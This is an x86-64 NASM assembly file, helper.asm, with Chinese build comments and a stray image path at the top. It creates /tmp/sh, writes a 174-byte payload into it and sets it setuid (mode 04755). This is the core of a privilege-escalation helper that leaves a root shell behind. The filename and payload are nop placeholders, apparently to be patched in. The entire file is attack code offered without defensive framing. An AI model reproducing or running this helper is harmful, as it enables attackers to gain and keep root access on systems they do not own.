 1 ;文件名: helper.asm
2 ;编译: nasm -f elf64 helper.asm
3 ;链接: ld -s -o helper helper.o
4 SECTION .text
5 global _start
6 _start:
7 mov rdi, _sh
8 mov rsi, 241h
9 mov rax, 2d
10 syscall ;open("/tmp/sh", O_WRONLY | O_CREAT | O_TRUNC)
11
12 mov rdi, rax
13 mov rsi, _payload
14 mov rdx, 174d
15 mov rax,1d
16 syscall ;write(fd, payload, 174)
17
18 mov rax, 3d
19 syscall ;close(fd)
20
21 mov rdi, _sh
22 mov rsi, 04755o
23 mov rax, 90d
24 syscall ;chmod("/tmp/sh", 04755)
25
26 xor rdi, rdi
27 mov rax, 60d
28 syscall ;exit(0)
29 _sh:
30 nop
31 nop
32 nop
33 nop
34 nop
35 nop
36 nop
37 nop ;remaind for "/tmp/sh"
38 _payload:
39 nop